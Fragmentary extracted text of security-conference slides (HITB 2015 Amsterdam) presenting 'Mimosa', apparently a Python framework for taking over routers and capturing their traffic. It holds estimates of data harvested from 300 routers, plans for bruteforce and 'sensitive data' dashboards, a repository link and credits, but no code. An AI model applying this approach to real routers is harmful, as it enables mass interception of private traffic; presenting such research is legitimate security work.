

µMIMOSAWRITERROUTER / HITB 2015 @ Amstd

#### <u>Name</u>

**Size Description Last modified** 

- 
- 
- 
- 
- 
- 
- 
- 
- 
- 15-Dec-2014 15:34 46K
- 01-Feb-2015 01:55 63K
- 31-Jan-2015 00:54 255K
- 14-Dec-2014 22:19 2
- 31-Jan-2015 02:46 112K
- 30-Jan-2015 05:52 190K
- 14-Dec-2014 17:37 353K
- 26-Feb-2015 14:25 21K
- 14-Mar-2015 17:25 30K



*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*







irc.sxci.net / #elitewarez







5 / Mimosa / *Potential*

- 300 Routers
- 1MB per hour
- 24hr per day
- 365 days per year
- 1hr = 300 MB
- $24hr = 7200 = 7.2 GB$
- $\cdot$  365 = 2628000 = 2566,40625 GB = 2,506256104 TB

Some numbers:















#### 6 / Future

## *Add support to another devices, such as mikrotik and Juniper.*

## *A dashboard for better visualization of the sensitive data.*

## *Other attack options like bruteforce, CVE-XXXX.*

# *PCAP Automatic Analysis (pyshark).*

## *Mimosa farm daemon.*



Mimosa

# *https://github.com/rfdslabs/Mimosa-Framework*

*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*

Download and coding with us. Python Based.



# *Trank you!*







Rafael Silva *rafa.silva@gmail.com @rfdslabs*

#### Joaquim Espinhara

*espinhara.net@gmail.com @jespinhara*

*Ulisses Albuquerque @urma Luiz Eduardo @effffn*



*Dhillon and Melinda*

*Julio Cesar Fort @juliocesarfort*

*NSA for the insight*